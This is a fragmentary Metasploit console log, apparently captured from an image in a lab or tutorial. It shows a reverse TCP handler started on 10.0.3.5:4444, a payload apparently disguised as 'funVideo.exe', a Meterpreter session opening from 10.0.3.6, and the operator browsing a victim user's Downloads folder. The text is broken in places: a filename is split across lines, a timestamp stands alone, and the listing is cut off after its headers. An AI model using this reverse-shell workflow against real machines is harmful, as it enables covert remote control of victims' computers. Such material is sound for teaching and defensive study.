 msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
funVideo.
exe
[*] Started reverse TCP handler on 10.0.3.5:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.3.6
[*] Meterpreter session 1 opened (10.0.3.5:4444 -> 10.0.3.6:49681)
 13:08:27 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\Users\bpayne\Downloads
meterpreter > ls
Listing: C:\Users\bpayne\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----